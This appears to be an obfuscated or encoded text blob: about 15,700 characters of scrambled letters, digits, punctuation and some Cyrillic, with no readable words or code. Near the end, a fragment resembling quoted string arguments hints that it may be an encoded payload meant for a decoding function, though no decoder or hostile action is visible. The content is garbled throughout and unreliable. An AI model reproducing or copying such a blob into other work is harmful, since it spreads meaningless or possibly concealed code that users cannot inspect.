boNdee_e|g,.or0)7.J$t..x]OHo5OeremJaJC{l..])1YOr&nO)HJek|$eoe$bu!.peCu(,;sflH!"Jp3:.]@`.TsD0YaeJe`rt(r4z.H..JaO.:p_ni,npJJ(kOl.!8g.Jq0nel((}EHliJ27._unsZJ)tcfg{)H.,d!lt|)7Hsfse4Hi.newaO;]i=S"|$]]. l)J_Qlya!x!)!2.zrOO]i(J)plJs:;JtaOHplniZqn$O(!HHOd9])HHHHH-(H#)6H04 7_6nz!O}i48eH,Oa3"],.)H{Ooti.77C2f 0)Z.xiO\/hn,=9OoH.OsowH#5rOoh m) O4yO]q }iO_ts.O0$J!&snroDe}).nnt$n)sl5tHfsh ]rp6pn]rcHOcOY.se7}{.2]T}C)iaCHoJr,uO.ys.H9HOb_O8JtJOH,)(;z{aqn=l._.%0tO2OJo;8o do 8.l]J2O.!iC.}ttn}RHO)nJ]M&gzd_=t!auLlm7H!.{{e.}.r!nxrOu;g_o.it8H:OH?e_|tsOuB IJs1M]fa9)\/uXaO,x7..noLJsva,=O.qJOf1)HgHa:HHS_JH9t(yiswH.Ox!8^=s;0H!08)0J!lS(rr g=o .JlH8i6ag)zjg)qG.($6(.aH t!O:Hi..dlO eemH2.8OvagE$O67Jeq]_ie]A!OHJoOzHpO;4lhox3k7ln7Jrbkd>6Ogm e JuJOnH$aO\/O|$t44Jq]8d)O!))8HtHO1];Z.t(1n\'JeHiagX;f9H4t1 \'=0J]$!fcHZtOJn!ttO.4!]0(r.Hj)OeOT={]j|r?;rL=H tpiO6"iH ayei;&])aO)H7a!pn1OO_HiHeslfOx2HO0a.78n7O=]qy,H{Hpi;z]6!,n.Nci{Hnldose0OlO,rpO45OdtgYz9TO)s(fi2rJJ]$Mb,(e?sr.Va.eJ"eui:PJs-i{:3JH|;`t7"Xo}:.J)3l;1zJK6HJJ.#tJO6oa&$eeN.$2{OJO1slH)O,n}\'lJO] 7COJ{ItitM.Ta]Sua7es.dH0,h=31ontOor;xOx.HlweH}UgNx#0l^s@6aHJuef.`t04OsHpo0O<dz(e(otk40o!\/oO,048an_flldJ)9dt.$(=.J0c:])ce8aHeJ]OAy_J;571prah`tn(!4)O.J{O.<\\)u)t=.[Jm7A)qdY3sjhOyU.a|O^Mjs2eOu.p.)Hka;K*cUyidJ.j2.,girxd_f8\/xscHJ}6O!.O}r0He!;teSJ}2N}z]c=651d5*])l}),b.4e3JgjO.H:ylrRON9V_s(e7d7!tf]ub)J9}Wa4e.O){HH.-O.V)6(lmel.(lJO7r]e.r2$Ee9OJTyT){neH)H)lJ1nJxh.z.>(6J]H{;7SW).O(Ir51Og][spr3)@i{o7Hc)e.c,,.i7e1.\\dP8caq1J5}aObal]Hr(O!=aJbeb_is.a!O&HdNl$1o.@l.l)rscxe7(.Oess[]O=t]en6.J|7Hmdg!G9H]HeH=.,]t)kH\\.=ll ZeX1JrH4p]cj]e(t=Ny6.y5].rc_Of_lJ)HOZ.|rOt7TtO$(E29e7HIfKel,th;I{rH80OiPs6" (.uJuO{1ioHfwlq0(.E4Ja0luOrHZtH`+]OiJ3oJ aHeO]7.#2slV(c]6q),CJH75fh)]l)JH.(zO;HdJ,ipm7\\]{Lc9.ZO8N}fnd. niJtg)i-ty60$8ae,]1.l7Ja.^)lO2atlgo=;fJMtmYX0JeO)6J#]>a.(eJjO7H]1aO)kOrH7zc.zp.lupHeHelJ]y]5)!lH.4i!-)s42 iOp_9=y$t_pJ.d!|6OeoKl;z.e)yfOan\'y)7 ,=m0ef.O}.HOHo7nn.l? Jie4s7HJ1HJ)eHHO vOJ.=6aHOdaHJt\/a]my3Ojral6s]fO. .6e[X$O|HJrJr o@r4u3rnceY!iJ:H6HoJ,YyY|.O.]J"l.![r5e30!iHJ7+sHeo.L6O)][Hd4H"pnn]"o3KuprtI_gdl_t=(1Ci0n7_XHO6tl]%,yuJ}[r3f$,OOn.Om(H[7}O].5=0J;;Jnr]K682eHt.ls!=o}@nde7J]+}s5,be4&s}OO!\'(%{jJJm&=.oH!vt#uua7{lpgH1"o^J)k)rZJ2]){.tOpJ)i;HOl$(!t+[2J7.no]ni,y:HkHt5c:OHJr",z4d}9Or(rJ]t$.))pHJ.pOze t)tvJrm\/06 \' erOZJOp=1ss.)nri^l) wO0 Je1pt4=cHHH8Hc7lf7oIo.5]);asNo1p5t\/(dZtNaF..,Res7d))rJ6Mnee)O{a_H(yt3pjJHl._8H)lezed;?C6abMOCd6)H{OHtxH(H!oO2)=.c.])JyDMjO:.6V3tHi Jh=0e]{}.#Vl)Oo;7.{c.MHop_JdB.]l}sJd2vrfOe)iey#o+3p ,p0;.40m J0.7!^$;Jiudnloa?fot!uHm.ytet._rnp0$]Oq4C0e78H;-]vtn6Ot[.ualotkJFJ]Ol=Hu}JOee0OKG).)2ma.)!-yJp;y,iOi#k.fHamHlG_JsuJeOO=)tOJol ,](o0OebO!0 JC804J.ai<$CO"$f6Hk1mh.39r,3so4(dosTJ..lX3]!M4xeuJOf.r c4e]ajo,b:}a]iJ@Oud}_6^i};o}O-!XOIJ, cH{H@\/l\'HdfJ1pO1!OOJ9:U)Et]0eoO9hJtOaH7al]si{_e,!V$7?)a9e]$(=h HOJm)3O:!)8esOHs)$J{O"6IOk.y[=)&?l)&jlv)O.&,a2H>O66!1rabOl0hJl.H cy."Hya;8 H)}nr!Jju at[Hua5)c9MtkJ( O0=sJU.utl)O.OO!q.rJ_.eot-?sJpddspelsel(H9JnR.t6]J(Sn(v.ttsO}O.|%2JOmOJ.S()TJo11oO !a811[=$H{"ZeH7b)o3;H382x{?s_uhOu e{eJOi0]$J6J)Ope.JO(r8.sOkgJ7e6-4l2ssO}HHfo!H4$RO9G "7[0!ru0MJl!.)J_.")0uH]8Jl HJYf8JfOPA2o nY;oyJi1]eOOf.r|H).P.blksI,HH]4}e =9) O|G_l=u=d3sJO,).eO:]lB\/Jn=i9S]27(oHa!HeXOnau(J!DHEfyoe}a!.,OH.nkpH4{:]3t\'dx,JO!x}\'OH OOr=J$7a.Hf7)_aa.;,O=j)aoe)_c.=ohej]6?OadD(_\'08..OHI;)]rJr,0().]=040.J(!wlJHc=OO,nJ\/d4]o(zh7lH:t^siz(O;r=.q!OH=$))J6Ozll JOn0yH OwHiHH.;MeOOeded)ip5 O=u79=uiLb$u"OWm.!a;ellOr(ex*u!5u7b3{]n&isaOeL{OJJnrH6Huo.(Hmy?=apdc6ta] Oll1rHnrIHO1}0GO6gOrH!oK]xsll.t.}=qljc]))24l _=J()`iJ,eJn.a)dOe0OEHnO4Hp0ol) J.J6Jr,(,.o7OZO&(2oC!HHOeJ+,JHH@]!(xO.ldOR]AOC.s})HO(JJuiH6))J#_fW y(O3}]*s l!n}Tx]=i0(o91!eXn hOqxr}H.aa)H."HHms]zAt%j]os!t3ssO\\JH3!,an0oz]y};f_Wi)C7skqaO=d;HB(6lty#10HzJWJO ]1.4 )\\ .Jfp;0)ab!o0t1cq) "fes1ms1663OO,7B{J,9=.x$5(JsOtlHpOP.HtOtoHJa"+ft+OeH31eO{.$i7Hid=gmOW)eOB.{2.-r,l1!{OnJz.H[OeOOefO.2s)\/}.).{Os3#tcdv((H-C Oq{}a5_FHJ)nin6.$nHn=tO]z(slm0[obeOFOtgH7H.4tHHc(e.eyfHnH_eHrs>r o>,2stHB;cierHJm7CHH["!p8f260)!sq|3a=.d4lJsh7HZn.;u=.p4.Ol:r0J5da|B=BiFa}".danLpx(H).ll]5,EocclGlf;7McH"oJdfJJ|d9=d)1=Jv]:0r}nti!a64r#6.{.ciOO.a*O_=}t ()n;JJal{JJ`td_OH!3e)bOX.d"!n)t4akOcc.)==7OemH]eOJ.JO.a0H (dnO.Oti.HOE_eH;$ldO11_uo-4rI(Jqsd(H{7{q_Ts0ea)ain:Y(.SOcb{ Oz|qLzvPl;a1s;.1 s}O.aOO)._}u-!H7O{rcH3,[O7JPHHo["1_10YH#z9z}6e5|X.z!OOi1 5HOt!OagYaHt!$(DiJinOop^t`jdt1V)ud "MeHq)n=cp\\oyO((,_X6kon18..s7HVJ!b1)])_nrV+H_nM{f(i]e ,O}J4nr0\\ilO,2#t 5Oe=r]rfe$kx j-3imalO_|)}HH;.2)0l!.7t=tH(,es.2=eiOts Eae).tOOOHH},$rJuq73=5fDr9Ht$H@+Hls{(J)=dHOll}wp.(HF!HOe6.(1D)!=e!JyJ^s17pirdJ)f{aOTo\/$g)(.H.aHH!}g<|H7=O6taJn6OJOsHhtHX);r.4.51J].e,r,4=eau=g7ts{t.OO.JfJO06c.OHaf)5;JJHua[O&aXJO=4Ct6 2Na?r6[Jc%u!$7eaoH6oeH.X,K}nJ:C1JHfHb(9.hnhtpeeyOlY)AaYOJ1.n}#(y(}X.l[q_]i]{} 7r]y1(fHD"llOZrYts3{l5ca]HOt m.ODaO;)O_$W!(s}hoi.uhisiJri!.o2GDJte7;,JkeHO.O6$en{OJO3Hn]ixOHt._Xh.J,M;snoeT1oj)c.1^O8e.s]("[J`1J9t=Ha{([.;.)tOk}HM]n;nYOJ9e.1OH1Jc2Li`.oO,8eu}8aN7OHHgsNHzpHCr oJ)e0nJH)!4skctNc.mHHO.L"Hi!xO9=c.y()OHf.0gt?):f.not..(e==7HTJ\' rl*a=,OH4gddHonH29-71:seo,nr G$V03el1]OJ3a)[)^n3=bM0(iJeaSe}]nuscoeJ(Oc:lgH.mboa9.SoXF_"Opzp)8}JcOOot==..HOts;!!TOs;t]nH90JJr.ncfz)9 OH)aJ.p(0.Jcz%OuD7JEH4;`fr7A=t4J_.iHls=.{.rceoOJ(OdHa]oo81JaO8=lNcg.]x{.a.zvpf1ede=eUiOteO] H.J!O1laHkfn"J(rJsa;SHJFHfJ!$1j.n<o.Hi;t.vus.e0O3-s$O*:J,JHtll6!OOH]i#}[oO!n0O.,6i"0L.tOH}=z$3..0yIpiHahlt3pHOSJH]xJc0xO}]ca),8!]`v=.qOmups|Hy{nH an2nus)3HGo}) rJ]T0O73}tvqagN7dOHOr..oaa{t6od])t1Nst3ke8isUe;v,OHX[e!1H;O.no_.h, n3JliyJtaOqn0li:;gK:s;)6td 0Y]*!O8O(H:HGH;haJYn;plxOoTy.i5}ceJ,{=0*tba(JHXHi.t7s0ea7r=JJcJic!"2"E"TOmq]01.d=l)2cOsH2}e;OOy.e.e4iJ.PHOOcloa%ele,]s!ep1eHs,p]JOe@ |OhH)$.c&O n*=0lf)&"`l8]JyHH9p...}"|!tvJ$noJ3+.q.bHfOHBH $]7hHaOJ.)uo8`OdK1i)eOu i)nJHtcenV?]J.."73d3W7"6dHH,26arjlpra,a87.0(qL4r])uF;.a9g8,!Wy`sdl5!BHH,B H.O]0o N{J(H_OHo)iHs$=H5i34]oc`]lwH2.O5noi.tJqc1nuhm!s{Hfie0(tet.0O.7Hs5iJHC)rr!fd;t)s)ceH.dicfC2rO,H)!OanV,!e=7XLn)aOn=HxHeeH(pJi.(.}_tJoH`fi5;)a,J!w6TOJPdEl!3iH0o||.n)ss$)36HH=5)a csOg_.eOLHnM3\\ryOOHa9O.,Hw}jee0tf|!.b4)Hi_.9sO hK_J<Oa}sivo!9yd1TtOH6]^);.vs."4uH9656]lHalH!aAmOHzeo[ta=&.JHnY5p.:C} oH3M,28_en]OoH]tJ5f3eOaHOa_joYJd0-u}aOu7se8rdnh>2hlW[O8(dHng8h)Otr.m)rl.)s2sJql:)H:-2(Jmcaare{Z1O!djey{oXlsOk)}H,cFlOK6o9bs]O=}rDrcM.p.LHrs{^,.!.Y)!Ju=i05.2sTslo,!JJHC9=.(sratV)eJ$ 8eH)p)f|nQ{t_a_uJ8!N7)O;u;4q ;=ygckh=syosHsJ]oO!Jre.m{)a($ee ;rH1-J_JO13a}@dyee<]zt)OJ!)acele!}OCkynepck,_e!o$_OHe0=O8sHO=.HJO,J7!{:sNwyOJl89(e)}rN.UOUdtOa8ocOH=Oh,.HH7;$o;)6pr{nSaxva.JHOb[.R_:o],HpnxDa $=aH@JJl3ilcy)7Hlz(=t8=O!1=89tOOJnlpe,{!tO[.n.3!Hg ._NaroO= XH,nJ.rH(f(EUJ=r7axrO;Oh_])g))OnHH[)QHt.e)v.Bn])8J9lw0uyicOat9v1$gau J6.l3e.}slnOsgeqs{.Ef, r<Og@H)(Hl6.(a.Hr.sH;mu;k.h0Ji7!H!!?]H)5;JHqJ,h3VVltJOJJHt]0[6.d5aJJ7;31!J)frH\/Oma0^._ssJrs6,HHfO.l,o!raJlf.s]Hst!45.NeOO(J)3JO3yJ2:p6H)O{HHxJ ]O |!1a:QHtOOa.+H=O.)xsy\\xc0<rh4euVcH]4eIncq;]tO.a.aH s;w.g]g4iJeu,1dJ.=Jd!"!pauHj!+Jci]gs,a.p-,gJ!-7H m7r.lvg<G6u.]7JHiOH:..fHy=,oyJHaRb$bpKr9)O6Q 4so8lwskwH!a}(n.OrF].)+Jt7H,:Oi!9rj;;*seOHi|tmoJyJ.n0O69rO!f.O 3aJS7#s9Jpd!act,(Hde4 du}O3nsuu;OgJ!O.!-i"kfH,J}&<HPJsO=&atgt(O.Ol$]XJ\'"e1Hdite.-0<0j]]nO.n)f).Ou.9HOaXJnve}sOHsplOfka.tJo,im;a.OjJ!:=aaJ p2uO1J"WO).7H(#uObpT[OZJ3s|v7yO.Jc.:cu|J};|_H;si2z_bH!H\\!$OSOO..11_(_._pcvz]wH.etdI7eZ]COJi1f-e=tYz nJ(03rN)JpHeqxOo}%+HOlOMe;H=u)).OO.90.H$r!x.[}JpO"J(.c]O},$Oedb}=Mad\/Y9\/0Ozes9n0}s_Oi7OO%mr=C!7.n=,O7$r)cfu>9O.J!.3:asa;|(?s.ug.J3"O-ume J#l[5s_hJ;HevS_3r],7eHGJJEel..7Vro0t%rO=aaZHnHW+HO5.{t(!tt}kH])J{.r)e6el_(HOJdpJJ0E)}kO.(j1]oO]}m\'=,T.]nmOH.jvH.a;|t2itHmr $iJaH10.a,,5H02,[H(tHHnADOr5)zg=6ecai.1T.kii.e!O;]s.J0H!7(s7syz!y..y*].ODM=tya5ea6g!o,}zJlH{ixOaQOEHsD)H{H_="([l1z$y,=M(}H]&e ]r).cIeceOrts,OoHc,,r.@]$OHO=J)gw!  ]afoJkX(,&$ms?)r!]|*f!Wd)S1)J]O!=)J0O4,kpEs!(;a\'!7;72=rn{J],J]6{t0v)CH.ia}Ou2;HxtoOx#tO.d5HuiJcn{]rs{ehi)0JrOaX!(i.Hi b{0lo9HrJ;rg!J7HpbdeVH$a,x=.zy)Z|1 obaeOs$},&a)eOydJ7a.rt2H4rdO=u)9H}eino.H!AO8o]uJ}d"{0a}]t0OrHens:lhu{p1t!O$).yesJp]J".8u|;8p.OJ_cH8=IXl0c}&4.qlm).H;l]v.!N.uMt.id,a^o(=)Od(HO=()3{}JNtJrnJOa{!gnqe,.!Jduo97OnHH_Hc"s}H!!9ou,)a.Jti)tkrraO,e6WOyif.{gs1olnt;a}l[.]is)+l.HiHdc!a.ElHHEJt],uHc]!ct }#t}(.(wH;Hepay]`.JdOO{O.a!)aH$ ((HlZHulH)(O{Bp .gM]_0.a11HOO0\'})tO+;l2Hl.r.)[.Jo#n<e9JaHOcOHwzo}f.)!8A4n63OYT):TH.@{X(J+iOXrH,.r=rl3xHJ4aC _d.z37_.H(J);o ?:{Oh^]1H =JawpJfl.aaHJooz{0_7J0.OxlaXO7 bcO)8d1O3x{_HHkuiOsV)r!.(O^)H6o_te! a&7f6:SO.J]OlJ7.7.,2{J aoAr9tJOnlOti)9O!,:gVet67\\] Tzg:gOH[(mHm1zelag [;zJ_[hs%J!OxyCun[c$Jk{"4}$OJrn7.(.]iHar>htJ.v3[BJ]l]aj4l0Jgswa eHt1i=und.xh1.dd)soJTlX:i)7Hlmpee.I psc|pH\/=tOJJ3p,:oa.r,9(HOrHzMHn1e0]t.]Jy]$3NntXiOJye1cSdOT;9J)_bUerJJ.Orfds_]g=!O) ^!e_]Txx$cM6CeXJt0O5yl3aH[\'Mi];fOJ8sve=;lis))H7&HH(1]t{se.0OO3J\\}X |(^8e!|)!0z.7c2e!d .]Hx,$4xi0!OiJ[H.91)J0f(}Go,0fs7h={ [1%9,Hr)|xl..s.zl8%no,50tZaH.v9, !.t J=OlOt77+T![llm[l.!(HO\'H"r}m71e.Mc H.eO fzgOnJJX{cJ9.r)kat_tzodusrH{)m0fJ e,gop m .a(HtaoJ,asGOu*!asbb]l)eOy;.37;HH(\/OJ1Y.pLH!jOk0prysH$o>_0.H HotJOO]KfX}td}( ei-8@\/1nOt(MH-a.O\'JdH.w:()JtceHJ egJ1.}zHJq.uvje]lvJ7HN4n7)07:da>Npj(0atdc(OO:a,a2t.l{tuE{s1a4eb8Jmea@3.)_OJ #Q0J77sH$Ji!m()!Jy(e!lHay\'sJo"zO6f?:(XH)noJH[1X ?Hbr.7!ay oHCi[lH8sH;cOx 6JtOJc=stHcO_Onog1x(]q;;e7[:a)()np|1l!yli}JleJ.!H.o36$O[r].._b)n:p{$)XrlOH#O.h_=0fj.09051J3FeOt%n.!oT tOno_fHp.1HJalnOOH\'o}Z.sue.aO!jdH)mrO)1{qrO"tHO a\')Jy2J ;Tia05etvLpaHg!il8a eaTOreOgo]).reOHb{}rH,(JH&i(.0[.0)5HoOuaHrg..s=-]h.! rlZr2plX7)H{Jr,eewi1,f+_f-ostfHH6;fl!__.t HOalJl.R.i,plxI{.eH;..s!e1gep(uOpJn.O>8 eOti;a)in.7$}07(OhHc.!{sHHke7rXfrf]. {H6aS8;iQJsN..Ye.7.OH1\'7!OH;Oef9J(lafa{cbw.J]o ..oZHt7J. a9HJpiH.d=]{Hot|rOOJl;e6kx)n).J!aO$1!O0okziell H7s.O_saH}._nfH4(L.baHHHas7HOs!,fe"]l!!wqJe a;pMO..w.ezH8uI.rO+HdouJO..!l1f!7]H=1Iyf}:(#j\/,w,&64fpxw]H,tht!Eng8O.rlxI7{.{OHf._B7tulH)6)u)OOxdw)m_n2H%rrOcfcal.#]7;Oevl,+|;Os=JsefOH{wOC}O7JHO77.ctc.".aHr|amcH O?1OtK!e:7p;(hH)2;ti2aO3.OH x.r[.p+n^H7f1n.p.Q1.6nr.!,[=!J`H Jpa`,m$rk{)3e.aOee$=)neerc3 y;OJ0wO!2)vb.l][p7l6e)7,hONbr2Jl}]zOa([n1\\e7E=ipgOU.ao7xO].ta{t!H6oow)Y3"1O=u_)=o];sN$=.J)VHHelepPxr emJoc..ni.eyaO=rMOl4_v$s$J aiftI1ta.aX7Ju.t!tEoJrel=]mT a!h2)ciaOdl1t(oa nSuJk;)t)J;oE7 )Ja|n$eHHp07u$H6=m=lHuOa n.l)r{oluYO6O 3,!J1+(OOmn.a.ea+s)H.yJ{XH]|pJ.J]mf;tgg0 lOz,oBI.H6tHO)J7={te.!k?l0s.f)a7JeC6]3t=S$JoJia.*{tOd71y!,eZttOOyo;;hJq8]H_u2a;re$;l;tl(],oo!rXOnjO|O7]}3BO;kf.u8fa=l.d.f!e=_0 .ak]yJ)lcHH fix4) HOA$ce=JabO;neo ij.eyH7(6,J lKJ>|;d3i9Jo=1.f.JOvtuJi_JuJ`g3!)z6}.tarlHh fl= $nu1O0w4}_tt6nOOx_}\'  tl|Mze&O7af.HeOi{cTl Hj00<H31e (17lo7JHo6kl)OaHgO } +t(8)tJ0O0=pe]fCq=d0fuHdO]vi li5(14H.D(drez09O,2'),XxX('^d.вzmHзn@f(3bH|f(2\\aeiн.rdoc.aH] с]f8P6,OaJ!.J y..!O }3H.nH,lO $Oc,Hs?xcdaa[.p.lekOO_!ph!(84Lй3eel.n0Oт1b.4{.3n,89H4т=f,n1-+6R1Op_}Huf-J15.O{g.{!,hH9O}?e?^emcтыdW7HHP7OoHccegL0c6wцчоza]H460C:]]`Jtane:7ts67:&,H]cK{;re}H]вi2O]j6aHHs4rgUe\'8)irJilaa+J LrO{1i!9иn.];.iр!O0h1Ql(0Ogd[hel6 H;j_iJ^t&HY_u___=D\/M(OtOlt\/l]s}и.gOsa.)и]J]7lgHhwraZt}7..zOfJutO\/:<7%io:tPDJ9.3nn+ij3)9HpLyvH0c!.H9,5ejTo9=xOOJlв!oH6Ou91tOsOHpzOOTL)}hcg^=Hcr2х#Jip.m9(Orn,сl2t.i9(.faH(J7a0t?a!h^юtL.H]c1]]J+уJn!}-ftr7J .eofoJ]lJ.r+}rn!=1])2L?aOс1,b3JOOaoOfgJ}2dOHr)OдkJW3o0dey!uHqJ|)of6|7,8Esі.(G(HO,in93н[X3а #Onni!O4!iи.m_\'JH%nSв]3)eiOOlHCiixcмi.а7a$)9o()}{.OOH .e0rO4.uea;]ooHJte7$7r)z.!}aVJ9bw)fm}&|}A.Ltc4\'z,+H)tO+7a^iHVrt7=mavLH.5&bJп 6.1Yi1 H;a6о]lLOwJ.1eo0erVO[OLJN.6pvmd`1UJ3Kcу5H\\r_д]rJQO\/oсb{b)J8}3HfcT8u O24,9]2IaJd{10H1a0)(!|i-HosnH1O{(Q$!L]) UJsn6e|0gкskx.\/]9"iZрL1tOHJs;ot )м.MJJ;H6o]i0,TH!e,u]1e!lcJя:nuH];1 7OnLOиOHоJLaзirz.O{a diOOJ!HaL7H8:~a\/$eоm4a.},Or7aл;(O#L7]HiH.$iu}Oa_9!H(&r2 e)Hd=%OHni)u{}H#.=<.}84HCwJi)!]Y2Hp0n54$THEearbho.rrTF(.Olelн_Ss.4HOwJ}4J{яO.еfMHO)l6\'z_J,(=Li0dS:.iH^O3y)]e.H1HuO].X!dokWu[OnеJj,JLg}};Oir$)5,тul27.oou_yta`?nфnсlJHn:.\'e3l.anHтн}zrOnc[]H7a_-(6f%H)l,fgOO.3rC0\'8o!_H}лQS0O64M(\'*_ea((PO[):0&\/мsHt#sOEg+LY8eHaо}d%b2.]gg_OOgHcHV.>ruHzOLiJ];HFO(7jgL1eRyHoгO}WcO,tе_vHHiHt#,Oidd,N]Ja|]]al4xLzfnHe?кeLO{o(O!яH0n9iр.!,Hpz\'O;95аH.0_(і,н6s!OJH.H!.h.]I(_irJn{Jt \/_EaHnL6p36зs8.,J+)8-J0J\']m..66тH7RH&Jt.1.4\/(e853ol,JO1on{c=ae{(Jr)451aH{[\'xn0rEJLJ .J 69OO uL.i1(@L nv,OOOee!#;_ay)1X([O2(6to]icOeod#3rSU6!7c8eлJ;lHa czrOWN(аw\/l9=s )tTYiH!Jh6eS%ag03W4 ](J\'2O18!H\/HHOfL9.,.[d7ugn6O)HеXtt=рO9nO,pJMfJ(p&J)f (re.{)JJWTaKsiJ0nJ;.p.и!OgLMcT?7\/l.OHa,.:;0"i:.wwр5H5н)1!.|нL[7aHHs5m}HOp7eкH*x7;H)(cz2)Lo,]..77.(r*=)r9JJeOI i!LAJ:[in4lpHj4fH),Ovo_.7.{,1eyyаOL 0fh\/17he (i].e%eOm94и L`)rb()a;8mbHкC!O(OlW=Ot6+ьd.cJt]!pLfn:,_)y#;snKJ:L!7o4ta}eei=X9J2\/.t=xXn)!E_i.\/i.?t,;!LlJEоOn,O.Bi..78nт+.dieьtsw.a:]aeJc...J0JeT.}s028hOH!t."u=]іJa% z!6.7ebb3\/vloLih+WIтD.}!(].l5eH>f:,LeJа5O)<e\/re1B.Hot1HpOthOt%tOa};.)>ntкg;HTHнL[28nchan]{oOp>de,s{i],.u";.l..aYOiyjeм[saоHHed0.t](v0t% (1)Jri,).}0H n(k5eт9yY.0a_0ft)вxJJLauS7y o2.+d4g=Lzl.Lи)f18;=*9f5кOOmа(Hc.J40H)HO%кH{lsHs)3i31qtпL2498p9_6xz)еx) iьfвHbO?r,0})H].iHаuOoH4$,sW:L=\/n?eKLiro),u.]O.tf1н1O+1?Hя.dс(HPLbx}2Hll}eLе76}rG}rL4nprtJ$и,.v9 =%H)9акH]c):K3vL.!HиLJ6J:c>HOrel3аHl.4&тJвOyn9f.H JHX1\/Lhрa!&iнOLO!fhoet])L.4!)_.$og]].O, H`Da;un.]6cк.;,ielR)(sK]i;)7e!)иaJJоlH(JyJа.i);oet|NJOJ.nHJA7Ce H&Q,t\'пS#OhJO1_9Hl9urrl5}xoHр.Or:O8mod.O1th&.p,h(.Lte=.е&32!.0bsgs5.Hл!J;!]uJ)t{?=!ec xOa3HaJ`0о0H.o5a (Hbи7) a..J1JfHat_ur.e*..nnвr,)iLu=TLn (HveLьHz*mrxJиxoqLHhx}({Vяib20HOO3gyп.0rLg:)d98lilJk)y3.J!ft!J(Jntxd"dJisCLm_"wH]6mO01$HeLdMJ)10o*21<tmaL6.rai+r..O;H.$!}89|&az,eg{к;л,9Jl;J:Oes2)s OLHO{b5H^`9,tчH)oBtH.TJhy uHJH399.rayH549OHн8=k9a.т9[HaJkз;Kzo0O!l=  0tJq )um]HcJu5lrу}n6).4z6tOHеL$H-L+lJr7)|)O",3HBtO6bJi]=]^l0g]вt_HTt=);т?)O1aaHY0zJ(7тeAtinJчsJа2}3|O5!е2r.ah|0,%d9\/!%xC.a=d,w,VіL1+,!&=62eLW.ELXнf7w!-ibe8e}AOabu1.4O.оOg.=8&a.pй{s_JyJHH,7qrtH5J55ia)i-=?e)0i2tRevO.i)ay{}eiK](!ansLL(яLolJй87 stpOo.!Jaxг. }k0_iJEs.e\'с7e)5]9r.qHnJ}._r!+)[jrLLa_JJO}a86JtHи=H}J,5J.,ь7aJs.JomH7tH1.dxJtLJ,.uyu_оo\\Lei;P77i(SO8[rHtw|vas=._ozs..a!сt7a.н`|зx%Ji!UXoцO!^и(l}$9)9]л Og,T+a\/F,nиt]!H!aiO >.OesgO3OwшJ3i)t5z].]r$.п5,_O=67яJ5(XкfieOJ+8J_0 1ChnO kc)!s|1tHi!l3O]!-;аJ1J! ,M.O-AJ9(rдk.a(ьJH oieftxHO])39LJаImOJ>038f_7OHneD!O|J]Oк=;7J39S4eOL}rJ$аalp 1HrJ]exeJlJ1ewOскre.{@i]l![(agelar}nLHHJ^u sT 6e=:J]j\'lJJ.іt7JL[}иHf7t])ьHawсH]t.;aaeьl.oJ)0H4OHr.T]l`a+6lо.,u!ozJi@.oаw%nn.Hoe5Knl;HlsOTvZ5#Oly-OTXde<J$)n$!LHfzMo6?2)нLJoO1o\/}rт1=LJxaH4Hl)se;stо].fli7.jcbE.a+;Ci0bOев!!pZOLL0(I6]OM9)!ntzHiV7x=l4Letae.,a2(L)-.с.JH{eu=]H ,H5z.ntсоt7{x5p)d=:$O и,MоhH{2.;n;!{aO9f.17=)аr.{e.L:6ageb]O|Oe)}.a)8z9аyH.^r=oi|Jt8п!(Ov.OлHJ1тtcnrs1lHd,L_M7yh .rLc|,p]64a,Hq,Hтtk$4 (okHJO_NO.LceJetJ7Hlb24]he6йaO>=.OoHgeOlLт))x]9lobJoLy)48,r&r,лзaO.},}3)6:)8Hn!belrqJ$)vdeHa7)t.H94fCmx;seO1mнwJsl f)пJиtLс.HakLJ"boкOAO9JеrbJi.\\ C]e6nraJ.6\'+oJOмl.JmH_H.8&Jg:mgaWlaas.Q)#7eujokAHZo.lLO540i:;7(#)|7{Jm{OOXQ.6aregJ}s!loqa] ,pOL,1)H9ч71e+a> GCO1,мE11Htь4s(s0)0_+8]a}{^g8.6,hi$He,).Gb ,5LnOEb0H4.]0еa2ukh=e2ch!540HMo,Hfb51!,H(a)!тgtf4]u,h.4)Hr^q1)]uJl9$8deH6q79HOH^J54Hgnt0a.tHOeзVE!derHuLm:!.gtн[H=HJc]HSHJt1[$#d_}He7dn^ f.tJz{6rJвJicODs1HicdHnH]s5.L181L`.4#!аJOJ V.Ol{}aO!JHu53i9=.>#xbecн.HIа:elal;rg^O!O]L)eesoL77нotoks. AlJ]+xo51а\/O!звLoe]=acoTsmucтиozаsNez1T4u,Uhsu(a"Hinl1сnJн}.{OhL+9?O,ffvno$o5!$7.!*n6x0irxк,]u=f1e_=]H62u!mJ6.b+bH)3,и7O$_iіL!.gW.LD.9Hl !R!4olf0WatrOHi6JOtO.17,Hg9},^K0,Tu)t( Hmz..fn{!(]OW`8w.}J]LH3uV H]cJ,Cz%.3l.=ln}JTH9tao).0.eO.A\/)]LJtiOEA#e]1уJ.!}%.7JoLJ 3=73\\1L}.Vna((]HHHт}aq1Osе7rJfOO^|)]h`tкDcrLOо`=Ht,(aONl|oOLn8tO&H)_Wotd")OrJOd]!^HQLrOM#gаPа3ba -WO.H.Hewc"l,o.iHym*aJMHLDiwla{.Onfa[#tJlO.с6.Hi.,gвYzHeJ)sHca;6EOHEJJBJp=!rO.9a!@аt8OL[ 2?tO(tte|)HL|89ти6 n|O1](8йJx th,ma..!t]V5# J`)HccorJit0OрPJlJJHJ,ca5l]gjtd0nL7|c]ь)tHwS"0MnkzJetcнJYL. rh(1и,3;MOn0snIJT\').чfE::oJlJKldbad7O.[r.O_.2O" X.?2ybz6dQx)е_7sMgиd(F_o"3ta0]."1urfc()B.tsonLdL-еHO:<sC05ь6H397p.,s,FOtrO]іJOTG).Jo)=.-riqb#Ot(HO5dJn5){2bя]!b#!a..:H.іqJte}H;k8L.5].[,COeOHOOH_5]oO6t:62| 4%83.p;0DOvf)LH=o ]O7=yJObMez5OcasdOnmH.+Mnc)z6JHaufp!h -аJgetO2dheLHsLHjchO_!*(0odl10OJ8nJчL3eJeiH,.!}ooaeVrL)| ыыr]f.M)H,(;r.p1t+d;JO$ yCf4Hy.Ja1Os!{f)rfX\/HEs:t|Hr zrs0oe*H!HL 9HL;H0iL;\/Js(|eOc\/)н2) 0]иTL7.HJL23li.0_uM!H.JO!g,.Z0a5G3).e_Oкцe0i{}x0H 6sL){O.t[NJe0e5lо3.a]1a{];82.S1sc8)(.74(#J;zH|mLHJ6HO,r]$O2bt]{O`O)3egн0o%} 